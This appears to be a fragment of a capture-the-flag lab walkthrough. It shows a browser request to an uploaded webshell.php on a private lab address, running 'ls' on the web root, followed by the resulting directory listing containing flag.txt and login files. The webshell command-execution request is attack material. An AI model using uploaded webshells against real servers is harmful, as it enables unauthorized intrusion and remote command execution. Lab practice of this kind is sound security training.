 192.168.56.112/uploaded_files/webshell.php?cmd=ls+/var/www/html/
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
admin_area
assets
check_login.php
css
flag.txt
hint.txt
index.php
js
login.php
logout.php
robots.txt
uploaded_files